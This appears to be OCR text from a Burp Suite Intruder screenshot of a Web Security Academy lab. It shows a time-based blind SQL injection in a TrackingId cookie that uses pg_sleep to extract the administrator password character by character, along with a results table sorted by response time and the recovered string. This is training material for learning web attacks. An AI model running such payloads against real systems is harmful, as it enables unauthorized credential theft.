 v ●
1 Request Payload 1 Payload 2 Status Resp
2 266 6 n 200 9997 false false 11222
3 434 14 v 200 7092 false false 11222
4 699 19 8 200 7082 false false 11222
5 687 7 8 200 7068 false false 11222
6 282 2 o 200 7064 false false 11222
7 320 20 p 200 7061 false false 11222
8 518 18 z 200 7059 false false 11222
9 5 5 a 200 7058 false false 11222
10 396 16 t 200 7055 false false 11222
11 529 9 0 200 7055 false false 11222
12 317 17 p 200 7054 false false 11222
13 364 4 s 200 7053 false false 11222
14 453 13 w 200 7053 false false 11222
15 170 10 i 200 7052 false false 11222
16 235 15 l 200 7052 false false 11222
17 272 12 n 200 7050 false false 11222
18 471 11 x 200 7049 false false 11222
19 128 8 g 200 7048 false false 11222
20 463 3 x 200 7048 false false 11222
21 261 1 n 200 7045 false false 11222
22
23
24
25
26 noxsan8g0ixnwvltpz8p
5. Intruder attack of https://0a0a00a704af59de8386937a00e300a7.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Respon... Error Timeout Length Comment
266 6 n 200 9997 11222
434 14 v 200 7092 11222
699 19 8 200 7082 11222
687 7 8 200 7068 11222
282 2 o 200 7064 11222
320 20 p 200 7061 11222
518 18 z 200 7059 11222
5 5 a 200 7058 11222
396 16 t 200 7055 11222
529 9 0 200 7055 11222
317 17 p 200 7054 11222
364 4 s 200 7053 11222
453 13 w 200 7053 11222
170 10 i 200 7052 11222
235 15 l 200 7052 11222
272 12 n 200 7050 11222
471 11 x 200 7049 11222
128 8 g 200 7048 11222
463 3 x 200 7048 11222
261 1 n 200 7045 11222
268 8 n 200 4770 11222
264 4 n 200 2985 11222
263 3 n 200 2982 11222
262 2 n 200 2979 11222
465 5 x 200 2930 11222
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a0a00a704af59de8386937a00e300a7.web-security-academy.net
3 Cookie: TrackingId=f3a7cn7ioKyEbnQz' || (SELECT CASE WHEN substring(password,6,1) = 'n' THEN pg_sleep(7) ELSE
pg_sleep(0) END FROM users WHERE username='administrator' limit 1)-- ; session=JzTLeEfQgPeATLOCBhW6lAOT2BSVYcyn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0